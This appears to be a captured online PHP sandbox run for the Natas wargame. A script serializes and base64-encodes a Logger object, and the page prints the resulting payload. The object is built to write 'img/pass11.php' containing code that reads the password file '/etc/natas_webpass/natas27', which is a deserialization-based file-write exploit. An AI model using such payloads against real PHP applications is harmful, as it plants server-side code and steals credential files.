 Your script:
1 <?php
2 class Logger{
3 private $logFile;
4 private $initMsg;
5 private $exitMsg;
6 function __construct(){
7 $this->initMsg="";
8 $this->exitMsg="<?php readfile('/etc/natas_webpass/natas27');?>";
9 $this->logFile="img/pass11.php";
10 }
11 }
12 $code = new Logger();
13 echo base64_encode(serialize($code));
14 ?>
15
Run on PHP version: 8.0.0
Output: Textbox
Execute code Save or share your code
Result:
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoxNDoiaW1nL3Bhc3MxMS5waHAiO3M6MTU6IgBMb2
dnZXIAaW5pdE1zZyI7czowOiIiO3M6MTU6IgBMb2dnZXIAZXhpdE1zZyI7czo0NzoiPD9waHAgcmVhZGZpbGUoJy9ldGMv
bmF0YXNfd2VicGFzcy9uYXRhczI3Jyk7Pz4iO30=